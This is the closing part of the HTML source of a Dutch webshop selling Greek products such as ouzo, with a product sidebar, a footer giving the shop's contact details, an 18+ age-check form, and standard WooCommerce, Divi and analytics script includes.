		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis ouzo groen 0,7 lit</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;22,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/ouzo-snoepjes-1000-gr-10-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Ouzo snoepjes 1000 gr (10% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;15,45</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-ouzo-blauw/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis ouzo blauw 0,7 lit</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;22,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></ins>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.nix18.nl/"><img data-recalc-dims="1" class="alignnone size-medium wp-image-2709" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/logo2.png?resize=200%2C54&#038;ssl=1" alt="nix-18-logo" width="200" height="54"/></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>De Griekse Winkel<a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/favicon.png?ssl=1"><img data-recalc-dims="1" class="alignnone size-full wp-image-4071" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/06/favicon-1.png?resize=16%2C16&#038;ssl=1" alt="favicon" width="16" height="16"/></a><br/>
Postadres: Wolvenlaan 4<br/>
9408CS Assen<br/>
<strong>Afhalen alleen op afspraak!</strong><br/>
Tel. 06 201 388 74<br/>
K.v.K. Groningen 65041771<br/>
BTW 8559.57.967<br/>
<a title="Leveringsvoorwaarden" href="https://www.degrieksewinkel.nl/leveringsvoorwaarden/">leveringsvoorwaarden</a></p>
<h3><a href="https://www.degrieksewinkel.nl/contact">CONTACT</a></h3>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">® De Griekse Winkel</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/template" id="tmpl-age-gate">
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
    <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 15 ; 0 -15; 0 15"
        repeatCount="indefinite"
        begin="0.1"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 10 ; 0 -10; 0 10"
        repeatCount="indefinite"
        begin="0.2"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 5 ; 0 -5; 0 5"
        repeatCount="indefinite"
        begin="0.3"/>
    </circle>
    </svg>
</div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <img src="https://www.degrieksewinkel.nl/wp-content/uploads/LOGO-de-Griekse-Winkel.png" alt=""class="age-gate__heading-title age-gate__heading-title--logo" />
    </div>
    <h2 class="age-gate__headline">
        NIX18!    </h2>
<p class="age-gate__subheadline">
    Ben je 18 jaar of ouder?</p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    </p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nee</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Ja</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="dea1c77e43" /><input type="hidden" name="_wp_http_referer" value="/product-categorie/griekse-olijfolie/page/3/" /><input type="hidden" name="age_gate[lang]" value="nl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   <script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('.et-search-field');});</script>

<script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('#searchform');});</script>

  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.degrieksewinkel.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Griekse olijfolie","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-olijfolie\/"}},{"@type":"ListItem","position":3,"item":{"name":"Page 3","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-olijfolie\/page\/3\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=349681895213412";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-50177048-2','auto');ga('require','displayfeatures');ga('send','pageview');</script>
<link rel='stylesheet' id='et-builder-googlefonts-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin-ext,latin&#038;display=swap' type='text/css' media='all'/>
<script type="text/javascript" id="et-builder-modules-global-functions-script-js-extra">//<![CDATA[
var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.7.7" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">//<![CDATA[
var age_gate_common={"cookies":"Je browser ondersteunt geen cookies, je kunt problemen ondervinden om de website goed te bekijken.","simple":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/all.js?ver=3.0.6" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.degrieksewinkel.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2498c057eb9dcd9c260e61f229f027c4","fragment_name":"wc_fragments_2498c057eb9dcd9c260e61f229f027c4","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">//<![CDATA[
var awdr_params={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","nonce":"3fca0d4cfa","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.3.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.3.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.7.7" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">//<![CDATA[
var DIVI={"item_count":"%d Item","items_count":"%d Items"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/custom.js?ver=4.7.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/smoothscroll.js?ver=4.7.7" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.7.7" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.7.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.7.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">//<![CDATA[
var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"58b879b759","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"24ec445ecf","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"162","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements=[];
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.7.7" id="et-builder-modules-script-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">//<![CDATA[
var et_modules_wrapper={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.7.7" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.3.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"193265100\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.degrieksewinkel.nl\",\"arch_results\":\"2\",\"j\":\"1:15.0\"}")]);_stq.push(["clickTrackerInit","193265100","0"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_page_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script>
</body>
</html>
